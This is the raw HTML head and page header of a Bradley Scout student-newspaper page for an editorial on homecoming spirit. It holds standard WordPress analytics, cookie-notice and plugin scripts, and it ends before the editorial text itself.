

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.bradleyscout.com/opinion/editorial-10-18-13-homecoming-sees-increase-in-spirit-since-years-past/
body_size: 25693
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0, viewport-fit=cover" />		<title>Editorial 10.18.13: Homecoming sees increase in spirit since years past &#8211; The Bradley Scout</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//www.bradleyscout.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.bradleyscout.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.bradleyscout.com%2Fopinion%2Feditorial-10-18-13-homecoming-sees-increase-in-spirit-since-years-past%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.bradleyscout.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.bradleyscout.com%2Fopinion%2Feditorial-10-18-13-homecoming-sees-increase-in-spirit-since-years-past%2F&#038;format=xml" />
		<!-- This site uses the Google Analytics by ExactMetrics plugin v8.11.1 - Using Analytics tracking - https://www.exactmetrics.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-4BZKPLSZBP"  data-cfasync="false" data-wpfc-render="false" async></script>
			<script data-cfasync="false" data-wpfc-render="false">
				var em_version = '8.11.1';
				var em_track_user = true;
				var em_no_track_reason = '';
								var ExactMetricsDefaultLocations = {"page_location":"https:\/\/www.bradleyscout.com\/opinion\/editorial-10-18-13-homecoming-sees-increase-in-spirit-since-years-past\/"};
								if ( typeof ExactMetricsPrivacyGuardFilter === 'function' ) {
					var ExactMetricsLocations = (typeof ExactMetricsExcludeQuery === 'object') ? ExactMetricsPrivacyGuardFilter( ExactMetricsExcludeQuery ) : ExactMetricsPrivacyGuardFilter( ExactMetricsDefaultLocations );
				} else {
					var ExactMetricsLocations = (typeof ExactMetricsExcludeQuery === 'object') ? ExactMetricsExcludeQuery : ExactMetricsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-4BZKPLSZBP',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.ExactMetricsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (em_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = exactmetrics_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof ExactMetricsDualTracker.trackers[hookName] !== 'undefined') {
								ExactMetricsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dNDMyYj': true,
											});
					if ( ExactMetricsLocations.page_location ) {
						__gtagTracker('set', ExactMetricsLocations);
					}
										__gtagTracker('config', 'G-4BZKPLSZBP', {"forceSSL":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by ExactMetrics -->
		<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='embed-pdf-viewer-css' href='https://www.bradleyscout.com/wp-content/plugins/embed-pdf-viewer/css/embed-pdf-viewer.css?ver=2.4.6' media='screen' />
<link rel='stylesheet' id='formidable-css' href='https://www.bradleyscout.com/wp-content/plugins/formidable/css/formidableforms.css?ver=10231522' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.bradleyscout.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />

<link rel='stylesheet' id='ansar-import-css' href='https://www.bradleyscout.com/wp-content/plugins/ansar-import/public/css/ansar-import-public.css?ver=2.0.5' media='all' />
<link rel='stylesheet' id='cookie-notice-front-css' href='https://www.bradleyscout.com/wp-content/plugins/cookie-notice/css/front.min.css?ver=2.5.7' media='all' />
<link rel='stylesheet' id='bwg_sumoselect-css' href='https://www.bradleyscout.com/wp-content/plugins/photo-gallery/css/sumoselect.min.css?ver=3.0.3' media='all' />
<link rel='stylesheet' id='bwg_font-awesome-css' href='https://www.bradleyscout.com/wp-content/plugins/photo-gallery/css/font-awesome/font-awesome.min.css?ver=4.6.3' media='all' />
<link rel='stylesheet' id='bwg_mCustomScrollbar-css' href='https://www.bradleyscout.com/wp-content/plugins/photo-gallery/css/jquery.mCustomScrollbar.min.css?ver=2.5.5' media='all' />
<link rel='stylesheet' id='bwg_frontend-css' href='https://www.bradleyscout.com/wp-content/plugins/photo-gallery/css/bwg_frontend.css?ver=2.5.5' media='all' />
<link rel='stylesheet' id='simple-banner-style-css' href='https://www.bradleyscout.com/wp-content/plugins/simple-banner/simple-banner.css?ver=3.1.2' media='all' />
<link rel='stylesheet' id='hello-biz-css' href='https://www.bradleyscout.com/wp-content/themes/hello-biz/assets/css/theme.css?ver=1.2.0' media='all' />
<link rel='stylesheet' id='hello-biz-header-footer-css' href='https://www.bradleyscout.com/wp-content/themes/hello-biz/assets/css/header-footer.css?ver=1.2.0' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.bradleyscout.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.32.5' media='all' />
<link rel='stylesheet' id='widget-search-css' href='https://www.bradleyscout.com/wp-content/plugins/elementor-pro/assets/css/widget-search.min.css?ver=3.32.3' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://www.bradleyscout.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.32.5' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://www.bradleyscout.com/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.32.5' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://www.bradleyscout.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.32.5' media='all' />
<link rel='stylesheet' id='widget-divider-css' href='https://www.bradleyscout.com/wp-content/plugins/elementor/assets/css/widget-divider.min.css?ver=3.32.5' media='all' />
<link rel='stylesheet' id='e-sticky-css' href='https://www.bradleyscout.com/wp-content/plugins/elementor-pro/assets/css/modules/sticky.min.css?ver=3.32.3' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://www.bradleyscout.com/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css?ver=3.32.3' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://www.bradleyscout.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.32.5' media='all' />
<link rel='stylesheet' id='widget-posts-css' href='https://www.bradleyscout.com/wp-content/plugins/elementor-pro/assets/css/widget-posts.min.css?ver=3.32.3' media='all' />
<link rel='stylesheet' id='widget-post-info-css' href='https://www.bradleyscout.com/wp-content/plugins/elementor-pro/assets/css/widget-post-info.min.css?ver=3.32.3' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://www.bradleyscout.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.32.5' media='all' />
<link rel='stylesheet' id='widget-social-css' href='https://www.bradleyscout.com/wp-content/plugins/elementor-pro/assets/css/widget-social.min.css?ver=3.32.3' media='all' />
<link rel='stylesheet' id='elementor-post-45319-css' href='https://www.bradleyscout.com/wp-content/uploads/elementor/css/post-45319.css?ver=1767740182' media='all' />
<link rel='stylesheet' id='elementor-post-45888-css' href='https://www.bradleyscout.com/wp-content/uploads/elementor/css/post-45888.css?ver=1767740182' media='all' />
<link rel='stylesheet' id='elementor-post-46326-css' href='https://www.bradleyscout.com/wp-content/uploads/elementor/css/post-46326.css?ver=1767740182' media='all' />
<link rel='stylesheet' id='elementor-post-46157-css' href='https://www.bradleyscout.com/wp-content/uploads/elementor/css/post-46157.css?ver=1767740186' media='all' />
<link rel='stylesheet' id='meks-ads-widget-css' href='https://www.bradleyscout.com/wp-content/plugins/meks-easy-ads-widget/css/style.css?ver=2.0.9' media='all' />
<link rel='stylesheet' id='elementor-gf-commissioner-css' href='https://fonts.googleapis.com/css?family=Commissioner:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=swap' media='all' />
<script src="https://www.bradleyscout.com/wp-content/plugins/google-analytics-dashboard-for-wp/assets/js/frontend-gtag.min.js?ver=8.11.1" id="exactmetrics-frontend-script-js" async data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" id='exactmetrics-frontend-script-js-extra'>var exactmetrics_frontend = {"js_events_tracking":"true","download_extensions":"zip,mp3,mpeg,pdf,docx,pptx,xlsx,rar","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/www.bradleyscout.com","hash_tracking":"false","v4_id":"G-4BZKPLSZBP"};</script>
<script src="https://www.bradleyscout.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.bradleyscout.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://www.bradleyscout.com/wp-content/plugins/ansar-import/public/js/ansar-import-public.js?ver=2.0.5" id="ansar-import-js"></script>
<script id="cookie-notice-front-js-before">
var cnArgs = {"ajaxUrl":"https:\/\/www.bradleyscout.com\/wp-admin\/admin-ajax.php","nonce":"b171f3ff4d","hideEffect":"slide","position":"bottom","onScroll":false,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":2147483647,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":false,"revokeCookies":false,"revokeCookiesOpt":"automatic"};

//# sourceURL=cookie-notice-front-js-before
</script>
<script src="https://www.bradleyscout.com/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.5.7" id="cookie-notice-front-js"></script>
<script id="simple-banner-script-js-before">
const simpleBannerScriptParams = {"pro_version_enabled":"","debug_mode":"","id":5777,"version":"3.1.2","banner_params":[{"hide_simple_banner":"","simple_banner_prepend_element":"","simple_banner_position":"sticky","header_margin":"","header_padding":"","wp_body_open_enabled":"","wp_body_open":true,"simple_banner_z_index":"","simple_banner_text":"Please excuse us! Our site is currently under construction, and we appreciate your patience as we work to better your experience.","disabled_on_current_page":false,"disabled_pages_array":[],"is_current_page_a_post":true,"disabled_on_posts":"","simple_banner_disabled_page_paths":"","simple_banner_font_size":"","simple_banner_color":"#82151a","simple_banner_text_color":"","simple_banner_link_color":"","simple_banner_close_color":"","simple_banner_custom_css":"","simple_banner_scrolling_custom_css":"","simple_banner_text_custom_css":"","simple_banner_button_css":"","site_custom_css":"","keep_site_custom_css":"","site_custom_js":"","keep_site_custom_js":"","close_button_enabled":"","close_button_expiration":"","close_button_cookie_set":false,"current_date":{"date":"2026-01-26 01:48:47.405104","timezone_type":3,"timezone":"UTC"},"start_date":{"date":"2026-01-26 01:48:47.405116","timezone_type":3,"timezone":"UTC"},"end_date":{"date":"2026-01-26 01:48:47.405122","timezone_type":3,"timezone":"UTC"},"simple_banner_start_after_date":"","simple_banner_remove_after_date":"","simple_banner_insert_inside_element":""}]}
//# sourceURL=simple-banner-script-js-before
</script>
<script src="https://www.bradleyscout.com/wp-content/plugins/simple-banner/simple-banner.js?ver=3.1.2" id="simple-banner-script-js"></script>
<link rel="https://api.w.org/" href="https://www.bradleyscout.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.bradleyscout.com/wp-json/wp/v2/posts/5777" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.bradleyscout.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://www.bradleyscout.com/opinion/editorial-10-18-13-homecoming-sees-increase-in-spirit-since-years-past/" />
<link rel='shortlink' href='https://www.bradleyscout.com/?p=5777' />
<meta name="generator" content="Site Kit by Google 1.157.0" />            <script type="text/javascript"><!--
                                function powerpress_pinw(pinw_url){window.open(pinw_url, 'PowerPressPlayer','toolbar=0,status=0,resizable=1,width=460,height=320');	return false;}
                //-->

                // tabnab protection
                window.addEventListener('load', function () {
                    // make all links have rel="noopener noreferrer"
                    document.querySelectorAll('a[target="_blank"]').forEach(link => {
                        link.setAttribute('rel', 'noopener noreferrer');
                    });
                });
            </script>
            <style id="simple-banner-position" type="text/css">.simple-banner{position:sticky;}</style><style id="simple-banner-background-color" type="text/css">.simple-banner{background:#82151a;}</style><style id="simple-banner-text-color" type="text/css">.simple-banner .simple-banner-text{color: #ffffff;}</style><style id="simple-banner-link-color" type="text/css">.simple-banner .simple-banner-text a{color:#f16521;}</style><style id="simple-banner-z-index" type="text/css">.simple-banner{z-index: 99999;}</style><style id="simple-banner-site-custom-css-dummy" type="text/css"></style><script id="simple-banner-site-custom-js-dummy" type="text/javascript"></script><script type="text/javascript">
(function(url){
	if(/(?:Chrome\/26\.0\.1410\.63 Safari\/537\.31|WordfenceTestMonBot)/.test(navigator.userAgent)){ return; }
	var addEvent = function(evt, handler) {
		if (window.addEventListener) {
			document.addEventListener(evt, handler, false);
		} else if (window.attachEvent) {
			document.attachEvent('on' + evt, handler);
		}
	};
	var removeEvent = function(evt, handler) {
		if (window.removeEventListener) {
			document.removeEventListener(evt, handler, false);
		} else if (window.detachEvent) {
			document.detachEvent('on' + evt, handler);
		}
	};
	var evts = 'contextmenu dblclick drag dragend dragenter dragleave dragover dragstart drop keydown keypress keyup mousedown mousemove mouseout mouseover mouseup mousewheel scroll'.split(' ');
	var logHuman = function() {
		if (window.wfLogHumanRan) { return; }
		window.wfLogHumanRan = true;
		var wfscr = document.createElement('script');
		wfscr.type = 'text/javascript';
		wfscr.async = true;
		wfscr.src = url + '&r=' + Math.random();
		(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(wfscr);
		for (var i = 0; i < evts.length; i++) {
			removeEvent(evts[i], logHuman);
		}
	};
	for (var i = 0; i < evts.length; i++) {
		addEvent(evts[i], logHuman);
	}
})('//www.bradleyscout.com/?wordfence_lh=1&hid=D8DC7F1BD5CAB5984B550DF2402C6E50');
</script><meta name="generator" content="Elementor 3.32.5; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://www.bradleyscout.com/wp-content/uploads/2025/08/ScoutLogo-150x150.png" sizes="32x32" />
<link rel="icon" href="https://www.bradleyscout.com/wp-content/uploads/2025/08/ScoutLogo.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.bradleyscout.com/wp-content/uploads/2025/08/ScoutLogo.png" />
<meta name="msapplication-TileImage" content="https://www.bradleyscout.com/wp-content/uploads/2025/08/ScoutLogo.png" />
</head>
<body class="wp-singular post-template-default single single-post postid-5777 single-format-standard wp-custom-logo wp-theme-hello-biz cookies-not-set ehp-default ehbiz-default elementor-default elementor-template-full-width elementor-kit-45319 elementor-page-46157">
		<header data-elementor-type="header" data-elementor-id="45888" class="elementor elementor-45888 elementor-location-header" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-d3c9f8d elementor-hidden-mobile e-flex e-con-boxed e-con e-parent" data-id="d3c9f8d" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-87eb901 e-con-full e-flex e-con e-child" data-id="87eb901" data-element_type="container">
				<div class="elementor-element elementor-element-11c226a elementor-widget__width-initial elementor-widget elementor-widget-search" data-id="11c226a" data-element_type="widget" data-settings="{&quot;submit_trigger&quot;:&quot;click_submit&quot;,&quot;pagination_type_options&quot;:&quot;none&quot;}" data-widget_type="search.default">
							<search class="e-search hidden" role="search">
			<form class="e-search-form" action="https://www.bradleyscout.com" method="get">

				
				<label class="e-search-label" for="search-11c226a">
					<span class="elementor-screen-only">
						Search					</span>
									</label>

				<div class="e-search-input-wrapper">
					<input id="search-11c226a" placeholder="Search..." class="e-search-input" type="search" name="s" value="" autocomplete="off" role="combobox" aria-autocomplete="list" aria-expanded="false" aria-controls="results-11c226a" aria-haspopup="listbox">
					<svg aria-hidden="true" class="e-font-icon-svg e-fas-times" viewBox="0 0 352 512" xmlns="http://www.w3.org/2000/svg"><path d="M242.72 256l100.07-100.07c12.28-12.28 12.28-32.19 0-44.48l-22.24-22.24c-12.28-12.28-32.19-12.28-44.48 0L176 189.28 75.93 89.21c-12.28-12.28-32.19-12.28-44.48 0L9.21 111.45c-12.28 12.28-12.28 32.19 0 44.48L109.28 256 9.21 356.07c-12.28 12.28-12.28 32.19 0 44.48l22.24 22.24c12.28 12.28 32.2 12.28 44.48 0L176 322.72l100.07 100.07c12.28 12.28 32.2 12.28 44.48 0l22.24-22.24c12.28-12.28 12.28-32.19 0-44.48L242.72 256z"></path></svg>										<output id="results-11c226a" class="e-search-results-container hide-loader" aria-live="polite" aria-atomic="true" aria-label="Results for search" tabindex="0">
						<div class="e-search-results"></div>
											</output>
									</div>
				
				
				<button class="e-search-submit  " type="submit" aria-label="Search">
					<svg aria-hidden="true" class="e-font-icon-svg e-fas-search" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M505 442.7L405.3 343c-4.5-4.5-10.6-7-17-7H372c27.6-35.3 44-79.7 44-128C416 93.1 322.9 0 208 0S0 93.1 0 208s93.1 208 208 208c48.3 0 92.7-16.4 128-44v16.3c0 6.4 2.5 12.5 7 17l99.7 99.7c9.4 9.4 24.6 9.4 33.9 0l28.3-28.3c9.4-9.4 9.4-24.6.1-34zM208 336c-70.7 0-128-57.2-128-128 0-70.7 57.2-128 128-128 70.7 0 128 57.2 128 128 0 70.7-57.2 128-128 128z"></path></svg>
									</button>
				<input type="hidden" name="e_search_props" value="11c226a-45888">
			</form>
		</search>
						</div>
				</div>
		<div class="elementor-element elementor-element-2cc716f e-con-full e-flex e-con e-child" data-id="2cc716f" data-element_type="container">
				<div class="elementor-element elementor-element-6a7ca4c e-grid-align-right elementor-shape-rounded elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="6a7ca4c" data-element_type="widget" data-widget_type="social-icons.default">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-9d71395" href="https://www.instagram.com/thebradleyscout/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-instagram" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-dda5153" href="https://www.facebook.com/thebradleyscout/" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-facebook" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M504 256C504 119 393 8 256 8S8 119 8 256c0 123.78 90.69 226.38 209.25 245V327.69h-63V256h63v-54.64c0-62.15 37-96.48 93.67-96.48 27.14 0 55.52 4.84 55.52 4.84v61h-31.28c-30.8 0-40.41 19.12-40.41 38.73V256h68.78l-11 71.69h-57.78V501C413.31 482.38 504 379.78 504 256z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-x-twitter elementor-repeater-item-d103a0c" href="https://x.com/bradley_scout?ref_src=twsrc%5Egoogle%7Ctwcamp%5Eserp%7Ctwgr%5Eauthor" target="_blank">
						<span class="elementor-screen-only">X-twitter</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-x-twitter" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-newspaper elementor-repeater-item-bc66cdc" href="https://apple.news/TIrhyE5JYSnOzWxTC0BHOGg" target="_blank">
						<span class="elementor-screen-only">Newspaper</span>
